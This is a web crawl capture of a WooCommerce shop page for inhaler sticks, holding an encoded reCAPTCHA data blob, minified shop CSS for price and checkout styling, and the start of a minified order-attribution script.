CosObRsKRHBrCssOVwrzDtsK1woPCoUIccnp/fsKiDmRzwpBLR8OrwqNLAnBAw6XCqRgOIDhGw7PDnMORPcO9w6h4w5ddw7cEwpHDrVpMIQp1JQh6HDfCuMOsSyYPIlLDuV/Dlx7CncOsDl1oHGszacKzwoPDgVZ/EzIdw4rCtsKxBMObw75UYsOEM0MLOlHCu8KTKzfCkWRkScKnw7HCmsKsFcKLXcOOLSDDs8OYwpzChyDDsGFAa8KjwqHDgMOSw75dwpkxw5vCmUnDpzdoN8OxworCicKECDF/fMK4w75Aw7TDvVvCusKXXUYcw6cRwpJiQcKuVRkeT8K9U8OHw5/CgRxmwp1xwr/Dp0I5wptlw43DrcKrX8Ktw5HDtno5w5cWag4qwrbCusKTw6vCicOAY1zCuVbDl8KQOws2DSLDrMKUKMKFYRcyZxxvGCDDsMOfMyAJEG4rwr3DiD/Cv8KSw7pBwr3CnXw/w64bwqRzBHvDlcOBUMOHw77ChcOfVcKkXsK3NhF8YnBpJW9kwp7DvDXCl0gNZS3DvsKcYhzDlcKBP2/Chj08UMK2SA7Dj8K4worDq04/[base64]/WlNFAcOqezpJw6xCU8O6w5AawonDgWUPwp3Dl8KVw6TDksOHDsKiLAwEECwaTCfDl8OBOnRVDcKgaVvCrsKww6/DqXFOw5DClsO3XQ4DwrJDNMKSfsOHHjDCm8Kpw7EYPHzDrMOJHcK9w509wrbDhjnCqhjDmiFxw70RwojDj8OowrQ+NW3DsMOgwpPDvh5Xw57DvMOVIcKww4LDqDzCkcOjwpzCg8Klwr/Dq8O8wqjDkFvDvMO5w6NITCFUwrTCm8OEw7HDsSFgPBXCi2tMT8KRIsO+w4rDuMKpwqlJwot/EcOyWQbCuAPDkn7Cq8KNEsOow559EsOtXsOGwpTDrMOqFMOuYcKxw5DCg0EuSsKaMi/CumLDl3rCn2QQw4oDIWvDpMOGwqzDo8KpLsKuW8KjT8KnS8KXPEd9w6YCR0wJwp7CgsKRLCfDh8O5C8OnwqdzwqciX8Omw6vDpMK5OMKUAQrCj8OIISVoFFXDugZPw6hHwqLDgMKkTMK7NsKNwqtewpA/JHYTGgjDoMK+wp3DisKCG2BGCsOIRikMw54rTl5XIsOiRcOnLjDCqBbDjglCwrXCkEfDoC7ClWpSw6lSQzM1S8KRVsKoKRFgOCV/R8OgwpLDuQ/[base64]/wrnCkHxVEsKYaB7DgzNJQFnCqxPCpsOZw6PCvcKSwrzDgFDDg39WV8K7wqnCt8OJP8KpwqZBw5HDrsOAwqd/wq84w5JfK8O5w6Brd8OCwq8Sw6hzZMKzw59Uw4PDlU5+woPDuMKhdHXCsR9dNR/[base64]/CrsOpw7h1woFnw5/[base64]/DuTE6w5/Crxktwr8Uwo9pwonCm8OZB0jDlgdKby4LZgYLHcOxwrsjKMOSw64gw4vDucKaEMO6wqloHQEqw6hmPyQQw7Y+O8KJJCUxw6bCj8KLwrNvdMOIOcKjw7vDn8Kew7JMwqPDiMK/[base64]/[base64]/Cq8Oiw7l/fMK8PgpVwrbCm8OzGwDCsEZteMKpPHLCpsKQwo9uEMKkwqI5woTDm8OtNUwzw5/CpMKgG11zw7rCmgLDomLDhMOxKcOREgcSw6fDpQzDshbDlDF8w4NWMcO+wpvChBdMwoVDwowlY8Odwp8jNT3DuQfDucKTwrx7EMK4w6dEw7Fmwqtvw5V7wroQw6/CvMKTT3vDiGFfw5gUwqfDrX3Cgk9ww59Vwrx3w5t3wo7DhRkANsK9W8O+wr7ClMK1wrc7wpfDqMOqwpXDuEgqwr8fw6bDrCTCskDDjFvCmyTCr8Oow5HDvcKNQXBpwoI/[base64]/[base64]/Con5qEMKOw57DmMOow693KMKHKcKbwq8mwpsDwofDtMKswqsaehXCt8KJwq8uwqANFcOYe8K7wo3Dnw4/MMODBMKiw5HDt8OcSDo0w63DhB7DjTfCjzVIMWEAHj/Dr8OpOSAtwpHDv2nDmG7ClMKlw5nDtcKIQ2zCigPDhmB2UGrDulfCuALCiMKsNTDDvcKgw5rDtSN9w6FFwrHDkTLCs8ORGsOOw7fCocK5wqvCu1Y8w5rDpF5owoHCp8KEw5TCiUJuwp/CqnDCv8OqDMKlwprCjUgawqcnVWTCgcKgwoEKwqFse2xkw7LDvGRgwrJcwqnDtQdtO0tBw4EZwobCiEsWw6hyw5/DsFXDgsONFcOww7bDlcKOZMOUwrUBX8KAwp0Twq9Ew5zDl8OBWlMrwqzCv8OIwqMTw6DCjwbDn8KbPDvDhF1BwrvClcOWw5Biw4ZIQsK/eFZZMm5pBcKnB8KVwpknVhfCg8O5J2rCvMOuw5XDkMKYw7FfSMKYM8KwU8OXQxcKw5EtTTrCjsKfwptQw5scPlJJwoLCpDHDvsO6wp4rwpBNEcOKTMKyw4kEw7IGw4DDvRDDp8OJKCBFw47DiVPDmzHCqgTChQ/CqVXDocK4wolod8OQDkNIJ8KWYMKdBmhmJArDkybDhsOTw7zCkBBIwr4YFmMyw6oewqpZworCoD/Cp3EfwoBdQ1nDhsKfwpjDh8KhL2pEPsKNQ2d5wqJSb8OMacKsb8O7woJnw43CjMKww5EAwrxGZsKFw5nCiUrDpQpsw6vDlcK7IsKzw7kzKk/Cn0LCkcKVI8OhPsKUMQTCnms3F8KBwrnCu8OuwptMw7zCpcKLFcOuJ39BIcKjUQQ3RDrCtcKOw4MMwpzDlh/Du8KsYcKrw5UYf8Oow63CoMKvGzDDtB/DsMKkYcORwpXCtDbCoSkAA8ONLsKewrjDpSfDusKSwofCpMOWwoILBmXCn8OHGVwraMK7w64yw7k/[base64]/wr3CssKvZcOYZMKdW8OnAsOmw5NxwqfCkizCkGdKYHXCjMKbYFzCuh0EXUHDrW8DwpAzCsK8cn/Coy5vwrgowrDCshjDoMOmw7BJw7Usw4UiejTDk8OHwo1dU3tTwoXCnyjCjsOJFcOBI8OUwqfCiCxaGChpaBfCqVvDmT/DiUjDunAgYRMfS8KJAyXDnmLClGbDtMK+w7HDkcOVesKIwoUQMMOmN8OIwpLChWDCkhNcJMOcwrUBMWRpQHwiNMOYSnrCucKSw7sbw6oKwokeInLDgwPCrsK6w5rDqGk4w7fCuGRkw53DvRLDpDQAFGTDssKKw5TDrsKyw6QiwqrCigDCisOmwq/[base64]/CpMO0WF94woxgfsOEf2/DuMKYw55BEcOnVnnCkcKRKcKZK1MrfsKIDw8aJRI/[base64]/DsMOpw7DDkcK/wrnDmsOhYMKcYWoaw5vCrmlXwrcVQcKzQ1HCnsKQwr/Ch8Odw4LDkMOGMMKZI8O8w5/CowXCicK0w5JYT2Rvw5HDgMOrfsO5H8KSWsKTwrIjHmpDTSZsEkHCuCHDvUrCusKvwoHCmVrDvcOuQcKtW8O/KWcVw6RPPE0bwqYqwp/CtcKjwpZfQXHDucOHwrHDj03DtcOjw7l/fsOnw5gzB8KaOiTCpwpswpVXcBjDgBzCnyHCmsOTKcOYDXDCuMK8wpfDrncFw6TCucOrw4XCi8O1dMOwLAxdSMKtw4hVWhPCt3vDjFTDncOMVABnw48VSTltAMKDwpPCvcKvcF7CtnElWnJdIXnDt3owHgDCrFjDmhxcDGHCqMKFw7/Dt8KGwpfCuDEWw6rCvsKVwqcrEcOaBMKGw4Y5w4d4w5fDgsOPwqhUL0xvTMK/ZH0Lw6Amw4FvPx4PWzLCqy/Ch8OSw6U+IGoUw4bDtsO4w4J1w6HCt8OfwqUiaMOwHWTDpAItakzDvy3DnsOlwrJSwr5sPnRJwpnDjEdHf18GecOfwp7DpyjDosO2W8OPNxBcQ17Cux/CtsO3w73ChTXCtsKAC8Kiw5c5w6LCsMOww4FQGcOXNMO/w4zClAtzJTXDqQzChknDtMK/e8ONLw1jw7AuIkzCgcOQMcKSw4sEwqIqw5UnwrrDmcKnwoHDuSM/BGrDqcOyw63DusOXw7/[base64]/DkQoHDQbCnA4WZ1DCughPwqcPRcO5woFRPMKAwrgdwp4EO8KHXMKYw7fDg8OQwqcJJSjDlXHCvTYGW3dhw5sTwovCt8OGw5s8csO6w6HCmS/CuC3Dr3XCnMKbwoFNwpLDpsKedcONR8K6wq0pwo4cLgnDjMO2wr7ChMKpDH3DucKKwpzDhg4Lw4g1w7t/w598KVxIw4vCgcKhRixsw6sNbnB8C8KIQMOZwoI6TDTDhMOMeHTCvF0kD8O1JGbCvcK7BcK9eC5/Zm7Dk8K3BVhdw6vCsCDCosOiPyfCvcKAKFZQw4x7wrM0w7Faw79WHcKwDRHCisKpZcKfdltNwpfCiALDjcOtw4J7w4EFe8Ksw5tuw6Nzwp3DtcOxwownEHx4w5rDg8KlIcOLfw3ClABLwrjCiMKpw64aLjl2w4PDhcOIWDpnwoLCoMKMZsOww6nDsH5lel/CjcKNcMK1w63DpSfCl8OewqfClsOXZX1+d8KHwpImwpjDhsKzwq/[base64]/DvTw9TMKxT8KcccO4w756w4U4w49ew6VJJ20bVRPCiH4cwrPDisKgOADDqhrDgMO0woFhwr3DvnLDscORMcKEOlkvP8OMbcKBKD/Cp0LDtgtCZcKnwqHDpcKgw5DClD/DlMOkwo3DvHjCqhNVw4gow6UPwppqw7DDg8O3w6PDvcOywrkOajwoDF7CssOzwqoUCsORTmESw701w6XDnsKqwr0cw712wpzCpMOfw6zCr8O/[base64]/Dj8Ozw70uw5nChwjDhcKLb8OLwph2w7t+w7wUJsOmUEPDmSNtw6TCgcK6U1HCiylMw7olAsOiw6XDrGbCg8KibCrDisK6YX7DoMK/ODHDmjbDgUt7ZsOXwr99w6TDoAjDsMOpwq7DoMObScOhwqg1worDqsOIw4UFw5LCl8OwcsOOw69NQsOqSF0mw7nDgMO+wqcXHVPDnGzCkS8wWiljw5/Cu8Ovw5zCtMK+TsOSw7nDiFJlPsK+wr85w5/CpsKcezTDu8KFwq3CnXQ8wrTCnBBjwpEIJMKnw70rNcOCS8KMIsO5CsOxw6vDsjHCssOvbE4RAV/DtcOJesKPCnNhQwcEw61SwrdKRcODw50eSBtgOcOvYcOPw5vDiADCvMOwwrHCkyvDowvDicKxGsOQwq8QacKmZ8OucSHDisOOw4PDiGJDw7zDo8KHXyfDpsK5wpHDgTjDnMKzOEoxw4NifMOZwokfw4bDvzvDnxYdeMOEwrkcM8KLTxPCrzxjw4/[base64]/DhGXDt8OkUcOzB2HDi8OBI8OkKMOuw7oJw7Vxw6pcYH/Dv1fChCrCscOTAVltDyfCtVhwwoQifCrCi8KmegoUasKqw5RDwqjDiUHDl8OawrdPw7rDn8O7wrljDMOAwp9gw7PDosOGfFbClSvDkcO3wpNXVQrCnMOwOwjDgMOmTsKCPjhGacKowqnDscK/aWLDmMOCwrclSUPCscOWLTbDrsKOVQDDpMK4wrBow5vDqHDDlSMEw55jDMOMwpEcw7paJsKkIFsPaX8MacODREIya8Oyw60pXBnDsk/[base64]/Ct8OeQhl7w63ClijDi2HCjMK4wpvCpwscw7gQFjrChkPDvsKNwqJKKSI+LCzDhlfCpSTCh8KDY8K2wpDClRwhwp/ClcKeXMKSFcO8wplLCsO5NX0LLsOywrRANw1MKcOcw594OWR5w73Dl28+w6vDqMKoOMOGRXLDlVklYU7DpxhFV8O0Z8Oqc8KwwpbDrMK2Gx8ddMKXeR3DjsKXwrFjQHBHVsOUFFREw6nDicOYTMKuGsOSwqDCsMKhGcKsb8Kiw6/[base64]/Ct8KuQ8KNwrHClMOfwoN+wpDCucOafGMTwrPCmsKmwp17worDisK9w6c3wrbCm0LDpUFMPjxNw7EFw6zCqGXCpGfClk58Nld5XcKZB8K/woTDlxTDoSHDncO9fwZ/[base64]/[base64]/w5AOw6TCsMOpw7ULaWzClEPDk253cw3DocKAGsKnDghRw4LDhWAQfwbCncKawrU2YMOPayZiPUMTwqpAwp/[base64]/CoB7DnMOyw7skK8OeUMOJQgDCjgXCm8KTKxLCkMKPIcK0Qk7DlMO+fUQcw5PDicKyK8OSOkTClSDDjsK8wovDmV9MUHEkwq8Bwqc1w4vCgFvDpMKbwpDDngc/Hh0IwpkoIyEDVG7CtsOUMMKIGUpIHiPDlcKwOFjDtcKWdEDDvcOVJ8O3wqgmwr8cDhbCrMKKw6PCpMOlw4/DmcOKwrDCscOfwofCosOoRsKWYA7DgkrCssOTS8OAwpkHEwNSFA3DlBwyTk/Cph8FwrISTVV9LMKmwoPDgsOuwqjDoUbCsn3CpFEvQsOGdMOgw5pZY2/DmUtTw7kpwpvDqBY3wofDkC/DiVxbRjbCsx7Dkj1ww5shZcKTLMKMOE7Dg8OJwoPDgMKJwqfDl8OUXcK7ecOSw5pLwrvDvsK1wqQ2wr/DqsKrKHrCjhcywonDgg7Ctk7Cs8Kqwr8TwpvCvG/CnDNIMcOow5bCmcOIPFnCu8OxwoA9w7zCoDzCgcO4UsO9wqnDtsK7wr0FDMOKYsO0w5fDuyTChMOXwo3ChGrDsRgMfcOmZMOWd8K1w5YcwoXCpCw/PMO4w5zCuHUoCcOCwqDDocOaKMK3wp3DhMOkw79YfHl4woQSKMKVwpXDvxMSwrLDiw/CnTHDpcK4w61OacKQwrFhNStpw6jDhlNYfUUQR8KJccORVhvCjFDCglp4NUQlwqvCk1YKcMKUC8K7NzDDrWAANMKTw5J/[base64]/w43ClsOMNn4FwrDCsMOCw4vCuMK0wow+BsOofsKuw5wWw5fDg19rbQ5vAMOpZnvCv8OzVlN3w6DClsK2wo11HybDsXrCo8KrDMOeRT/CgAlGw44EAV/DrcKJWMKbLB91ZsK6T2dDw7Eaw6HCsMOjXTrCoXxow6XDjMOxw6AOw7PDssKFwoLCqkLDrwAXwqvCp8OawpEXGERIw793w6Uyw7PCp1N3XHfCrBHDtx5xICQRJMOnS3oJwrhrcDRiQC/DmAMmwpXDm8OGw6sCIiPDsWIlwroQw77CtDhNXcOaSTdiwqlYH8O0w7Q8w43CjR8HwpfDjcKAFgXDrkHDknlzwoIbM8KEwoAzw77CvMO/w6zCmSEDR8K8VsOsGxrCkknDksKxwr9DYcO1w7R1acOiw59IwohDIcK2JVTDiG3CnsKpOTI1w70rFQDDgBhmwqzCr8OQB8K+XsOoZMKqw6bCjsOBwr10w4N9Y1PDmkBaFXkIw5NTTMKswqsCwq3CnyEXNsOLEitaVcOnwqfDgBtnwrZjLlHDpwrCmA/Crm3CocKweMKjwrYREiRZwoB5w7Ulw4BmSHXCh8OcQFPDvD5aKMKww6bCuTIGYFnDogvCp8Kkwqk6wroqFRFCVcKXwpNhwqZJw5N6Kh0fTMO7wqNuw6/DhcKNIMOaZHp6dcOtYz5ibxDDjMOTO8OuFMOtQ8OZw4/[base64]/CvCvDtcK9ahLDksO4SVBMPcOtwoY3G0fDh2vCnDbDj8KYD3zCrcOLwoYkDwAeD1/DvRHClMO7BQJIw7FyeijDuMKmw7Fdw48yJcKGw5VbwrfCk8Omw6IyD1o8fwnDhMKtMQ7CjcKyw5nCj8K1w7c9CMO4fStcWl/[base64]/CvU5eEMOFIB4mwrYaw7VJwo/[base64]/[base64]/Clnl7w7xbw5RYcHRlw6bCvMKJYHJYw4hPw6RCw4zDu2fDjlTDrcOdZwTChHzCsMO8PcKAw60GY8KYEB3DgcK8w77DnV3Dv3zDqmMbwoXClVnCt8KXYcOJdwRhAFfDrsKMwqE4w4lsw4tow6/DucKtesKdXsKYwrVaThRSf8O8S34UwrIYEmQBwppTwopQSSEwOB1cwpHDqHvCnXLCvcKewrk+w63DhEPDosOLFn3Cv31BwqfCpzpmQQXDhQ55w7nDuVxiw5PCusOrw43CowHCu23CqHtEOys4w4/DtQ4gwoDCucOHwrzDtkMCw7obCS3CtyJOwpvDqsO2FgPCusOCRAvCqzbCs8Oew7rCk8Kywo7DjsOGEkzDnsKqNhU7fcKDwoDDl2MZZV8lUcKnOcOlYk/[base64]/fcOTKMObR8Ohb0DCvhPDtR/DqDwTODc6f3gow5EHw5rCjCnDjcKxcjQDExrDtMKuw5Y1w59+bwrCtcOywprDvcOHw73CnHXDvcOTw7cswofDpcKow7tQJAzDv8KndsKzPMKlSsKbE8KNdMKCLAZeYD/CgUbCn8OkU2fCpcK8w7XClMOtw7HCthzCq3kBw6fCmlU6XzDDoGc7w7LCv3nDlB4CdQnDkDRaB8K4w40VDXjCmsOeCsOSwp/Cp8KmwpTCrMOnw7sfwqF1wrzCrS9sQBg2PsK1w4pVw40Rw7QrwoDCsMKFAsK+AsKTDUBPDWkgwp0HdsKpCMKbWcOVw6R2w4Rqw5zDqxl0UMO/w7LDgcOnwpxaw6vCuU7DkMODbcKVOXFvWn/Cr8Oxw7vDt8KbwqfCqjTDs3UMw5MyQMK8w7DDhi3CscK1eMOXBTTDt8OBJU1Jwo7DqcKJb2LCnVUUw7PDjRMMHmlUQ3tgw75NRikCw53DjwpCVz7DmljCjsO4wqRgw5LDpcOzXcO6woYVw6fChRVgwqrDvh/Dii0gw7w7w4BfYsO7NMOySMOOwrB2w7HDu31AwrXCtDsWwrBww5t6JcOTw4o4MMKcD8OCwp5DIMKXIWnCi17CjcKHw7INA8OlworDjn/DpMKEQsO/IMKiwqMtFiF5w6dzwrzCh8K9wpZkw4ZfGlA6CzzCrcKlbMKsw6nClcKkw7txwo8ZEMORP3HCv8K3w6vDsMOYwolEJcOHaTzCkMK1w4bCuX1nMcKyBwbDlUjCmcOcJlU+w7tmOcKpworCoFNXC3xJw4jCj0/Ds8KQw43CtRvDjsOeDB/CtGZyw5tqw7TDkWDDt8Obwo7CpMKZd04FM8OmXFU9w5bDucONYz4Rw448wp7CmsKPR3Y1NcOIwpgnBsKOPQEFwpPDi8OJwrBgU8Opc8OPw788w5EZPcKhw5kSwprCqMOCJBXDrMKvwp85wr55w5DDvcKlEFRWQsOyA8KqIC/DrgTDv8KWwoEowrZnwrLCr0t9blvDq8KIwobDusKYw4fCkD92NHkEw4cDw6nCoV9TAWfCiVvDucOAw4jDvh3CkMOkKzHCi8KFaxnDisORw6UsVMOow6rCsmPDvsObMsKidsO5wqXDkG/[base64]/Ck2DDlwA8MXl+EsOYw5Q9w41xWHMRw4TDq0/CicO7LMOPBDLCv8Kgw40mw7kIdMOgHnHCmljCicKfwpZsZcKPQ1Uyw5zCoMOQw5Nvw4rDicKfCsKwEk0MwpIpBC5GwoBxw6fCmwHDlnDCuMKMwoTDlMKiWgrDgcKCdmlvw5zChCNQwrsnQXBLw67DtcKUw7HDvcKRIcKWw6vCtMKkRsOfYsKzB8KVwoc8FMK/MsKVLMONHHvCq2XChHTCs8OSB0TDusKnXArDrcOGGcKWDcK8IsO5wrrDrCbDqMOUwqU/PsKDXMOyN0QoeMOGw5PClMK4w6U/wq3CrTjCvsOpGS/Cm8KcXFtEwqbDrcKdwoI0wrjChDzCoMOcw6NawrXCkcK6PcK7w54lZGoLEH/DrsK0GsK0wpzClVrDoMKywpjCk8K6worDiw9gBhvCjxTCknUFCCRywq4JCcKOSkxcw6vDuxHDrmrDmMOlHsKDw6EOU8KPw5DCuGbDnDogw5fCpMK/JXQKwpXCt2BiZcKyA3bDm8ObMsONwoccw5MEwp5Gw5/[base64]/[base64]/DgBJLJzwow4xdw7Uhd8KaU3bDrjxIYm/[base64]/Ck0/Clx4NUWc3wo01wpIMw55Ywr9YwpPCo8OCScKTwoTDrhR8w61pw4nCnht3wo1cwqnDrsOHMy7DggZ1A8KAwqw4w5FPwr/CjHjCosKLw50/RWI9wrlwwphowoFxFlQcwrPDkMKtKcOSw4rDpHUzwoUbWWliw7LCvcOBw6Bmw5/ChkIvw4vCkSdiH8KWbsKPw7TDjzMZwr3CtBcRRALChicuwoMCwqzDhUxGwpQYaSrCr8Kcw5vCvGjDn8KcwpE8ZcKVVsKbUQsNwqzDrw3Cu8KRUmMVOwJoQTLCoF8FTUh8w6cbVEFOXcKyw64KwpzCvcKPw4TDtMOpXn89w5bDgcOEG1hgw4/DlWpKUcKSCVJcaQzDr8Ouw6/CgcO8TsOXL1MkwrVQShLCs8OtW23Cq8O6A8Kddk7Cj8KJBzxcZsO3QTXCgcOsW8OMwoPCuB0Nw4jCqF14FcK4LcK+HXcQw6/DpW9xw58+Oi4qLnIEHsKMT0Jiwqgyw7nCqS0jagrClmzCjsKrSkUIw49pwq19MsOlPE9gwoDDtMKbw6Irwo/DlHrCvsO+IxIeaA8Uw7ITWsK9w6jDujo8wrrCiwgNdB/DvMO/[base64]/CscOYMyjDuMO/woPDm8OGwpnDoxnDjsKaw4fCoTYBGGoTSyNcD8KtPmodZQIjMSLCvz/Dokh2w5TDqx8SBsOQw6YEwobDuBPDoDXDh8Kgw6p8N0hzUcOefELCmMOiAhjDhcOiw5BRw64cGsO3w7Z1XMOxNS9+XcO4wr7DtzA6w5jCiw3CvUjCsGnDhMK9wo5/[base64]/DrsO7McOkwrLCsWJYw7/CoVkWwrdYw7cDw7w8cMOyKcOKwpQ/[base64]/DlUQZw5PDt3AmeVZMw4BHRMKtwqvCrWrDmHrDvcOgw6sbw5pvXcK6w5LCuD4UwrhaIFMfwpNEFDc8UmNXwpltWsKoE8KHWnYLWcOzNjDCsHLCnS3DkMKowrTCrMKlw7lWwpoxXMOIUMOxFTkmwpxLw7tOIU3DgcOlLwREwpzDjn/CgyjCjHDDqhbDo8Okw4ZtwqFVwqZsaR/[base64]/[base64]/[base64]/CkQQbIsKHMsKZw7jCpsKFwp7DoMKAUMKvw4fCgMONw77Co8K2w6gHwqx+VyMlM8K2w67DtMOcGUNCQwE6w4oQRyPDrsOmFMOiw7DCvsKyw4/DmMOoGMOhLQ7DucK3OcOKRDjDtcKSwp0mwqbDncOMw7PDuBHCiGnCi8KVWjnDtFLDkUlNwo7CoMOIw5sXwqnDlMKjSMKiwq/Cu8KiwrN4WsK0w5/DizjCg1nCtQnDnATDssOBU8KdwpjDpMO/wqHDjMO9w6TDrGXCgcOhPsOaUjfCi8OmCcK4wpUhO0cJD8OARMK0QQ8Hc0vDhcKYwpbChsKqwoYow5gFCjfCnFvDhVbDuMOZwpbDhxc1wqZoERUmw7PDoBPDsiVsJ0fDsV90w5rDnwnCkMKrwqzDih/CiMOww7tGwpUowrprwrrDjsOFw7jCiCRPMANvQDs9wp/DpsORw7DClcKqw5vDjFjDszEMblNdMcOPPFPDm3EbwrbCksOaI8O7wqEDFMKhwo/[base64]/[base64]/[base64]/B8Ktw4IIMS7DvMKIUsOiQsO2YzzCtVbCrQbDgnTCvMKkJMK8AMOOE0bCoT3DpCrDlMOOworCjcKww78dX8Oaw75YFRLDrk3CgGbCjVjDsCo3dmvDlMOBw4/Dr8K9wpLCgUVSam/CpnFWfcKYw4TClsKDwoPCggfDvTEnDhcqIUA4bF/DohPCpMKDwpPDksK+OcOXwrLDgcO/[base64]/bsOUwq1iw6obw5LDv8OpBgsyNV7CkMKYw6zCqR/Ct8OIZMKoFsOcYh3CrcK9WMOZHsKnSATDig8IdF7CnsOCHsKLw5bDscKhBsOZw4w/w4wdwovDjgd3YgDDvk/[base64]/[base64]/w4TCmyrDpMOQw7Jgw7fDt27ChTpIIcOOwojDlQRLIU/Cv1k7NsKuJMK4JcKpGXLDmC9SwpfCj8OXOHHCiUcZf8OxJMK3wrwNSSDDp0lXw7LCsyxDw4LDrBYkDsKkcMOfQ1/[base64]/Zy5HwoLCh8K8w4DCuWRTwp0gwozCpgHDtAZFJMKSw6vDkMKnwqlwKCbDrynDmMK7wp1twrgLw7RvwoY6wosGUDXCliBzaT82EMKVf3vDjcOLGkvCoEgeOGlPw7kGwpbCtBkHwrU5OhHCqSdBw43DggNEw4DDu3bDuQ8oPcOjw4/DnGYJwpXCqXdTwo0eZcKaRcK7ZsKrBcKANcKWJWVRw5xyw6XDrSomDjUdwrTCr8KsGzRYwoDDqmsAwqwWw5rCjTbCuiPCszbDscOoRMO7w4xlwow3w4cWJ8Osw7HCu10Jd8OgbWjDo2/[base64]/e07CowjCvWlywpFVMMKVw5bDicKRMMKbGnvDksKOQMOFIsK8HE/CsMO5w6HCiRnCsyV3wpMQRsKxwpwSw4HCssOwGzzCmcOgwoMhBhh8w4Vqf1dsw55iO8OzwqPChsKvOhZoSRzDlcKewprDvG/Cq8KeDsKvJjzDvcKgDmvCqQNQNwk1S8OJwpPCicKrwrzDmjocM8KLB03CimNew5Zrw6DCn8ONAQ91Z8KmcMORKh/DmRDCvsOTNWkpO1g1wovDtlHDj2LDsTfDusO9NcO5CsKHw4rCvsO6ES1Cw47Cn8OdOX5vw7jDrsKww4rDrsO8VsOmbwFXwrhXwockw5bChcORwoFSHnbCkcOVw4MiaDY/wr4mMcKGSwnChQIFUWwpw55rQsKTdcKSw68Aw5RcDMK6BiBvwpdnwo3Dl8K7V2V5w5TDhsKrwr3DicOmB0TDhmU/[base64]/DpDrDrDzCsC87wrPDjsONw6oswrbCpsKkdMOPwrcvw4/CiMO/w5HDlsK3w4fDv1zCt3fDl1d3d8KUSMOlKRBRwrAPwo06wqTCusOcCGnCrXVgTsOSPwXDuUNTBMKew5rCs8Kjwo/Dj8OGDULCvcKkw64Hw5bDl2XDjWw8w6bDkywhwovChMK8BMKUwpTDjsK5OTc6wonCu009PcOnwrECZMOuwoofVjVoecOubcKNE2LDjD5rwqFzw6/[base64]/DocKMwrbDjcKqwoghecK9w4vCjXZ6wo7DksK3w7XDv3MeEcKQwr4cCCJXDsKBwp3Ci8KZwpp4ZBRAw5URw4PCtxHCozwjZMO1w47DpjvCssKYOsOWf8Kr\x22],null,[\x22conf\x22,null,\x226Lcgs5cUAAAAAKKv5SBzP3pFBNBBk2DXh4MicZO3\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.inhalierstifte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220fVMq6hZAYZyImJShTWFvL68ULgNQbG8lTcw2qqGQos\\u003d\x22,1,0,null,1,1769113345498,0,0,[181,128,82],null,[4],\x22RC-XV3dmAumXec1nQ\x22,null,null,null,null,null,\x220dAFcWeA6fr8v1UhaBMqSdEjIz5qLX54DFWa1m3EB-9ddq8Z7Xbvs4sAJuMYkizhsEIR6TbSCfEbBsUUQOtR0UoXFUgOiLLrjqxA\x22,1769196145432]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/18970.css
body_size: 826
content:
ul.products .product
.inner_product_header{padding-bottom:0!important}ul.products .product .inner_product_header_legal
a{display:inline}ul.products .product p.price-unit{display:block}ul.products .product p.price-unit,ul.products .product p.price-unit
span{font-size:12px!important}ul.product_list_widget li p.wc-gzd-additional-info{font-size:10px!important;line-height:20px!important;margin:0}ul.product_list_widget li p.wc-gzd-additional-info
a{display:inline!important;font-size:10px!important;font-weight:400!important;line-height:20px!important}ul.product_list_widget li p.price-unit{display:block!important;margin:0
0 5px!important}ul.product_list_widget li p.price-unit,ul.product_list_widget li p.price-unit
span{font-size:10px!important;font-weight:400!important;line-height:16px!important}.product-units .unit,ul.product_list_widget li p.price-unit .unit,ul.product_list_widget li p.product-units .unit,ul.products .product p.price-unit .unit,ul.products .product p.product-units
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit{display:block}.enfold-gzd-loop-info p.price-unit
.unit{display:inline;float:none;margin:0}.enfold-gzd-loop-info p.price-unit,.enfold-gzd-loop-info p.price-unit
span{font-size:12px!important}.enfold-gzd-loop-info p.wc-gzd-additional-info{margin:0}.product_list_widget .unit-price{display:block}.product_list_widget .unit-price
.unit{display:inline;float:none;margin:0}.product_list_widget .wc-gzd-item-desc p,.product_list_widget p.delivery-time-info,.product_list_widget p.units-info{font-weight:400;padding:0!important}.product_list_widget .wc-gzd-item-desc
p{padding-top:1em!important}ul.products .product
.inner_product_header_legal{border-color:transparent;min-height:0!important;padding-bottom:15px!important;padding-top:0}ul.products .product p.shipping-costs-info,ul.products .product p.tax-info{display:inline}ul.products .product p.delivery-time-info,ul.products li.downloadable .tax-info,ul.products li.virtual .tax-info{display:block}ul.products .product .av-product-class-minimal-overlay .wc-gzd-additional-info{color:#fff;display:block;margin:0}.single-product .single-product-summary div[itemprop=offers]{display:inline}.single-product .price-unit{margin-left:1em}.single-product .price-unit,.single-product .price-unit
span{font-size:12px!important}.single-product .price-unit
.unit{display:inline;float:none;margin:0;padding:0}.av-woo-purchase-button .product-units{font-size:.9em}.av-woo-purchase-button
form{margin-top:20px}.woocommerce .cart_totals .small-business-info{border-top:none;text-align:left;width:100%}.woocommerce .unit-price .unit,.woocommerce .units-info
.unit{display:inline;float:none;margin:0;padding:0}#order_review_heading{margin:1em
0}.single-product .product-units-wrapper{display:block}#top .dropdown_widget
p.total{padding:3px
10px}#top .dropdown_widget p.wc-gzd-total-mini-cart{font-size:11px}.woocommerce-gzdp-checkout-verify-data{margin-bottom:1em}#step-wrapper-order .step-buttons{float:left}form.register p.form-row
label.inline{display:inline!important}.copyright .footer-info{display:inline;margin:0;text-align:left}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.inhalierstifte.com/wp-content/cache/minify/1805a.js
body_size: 109588
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const 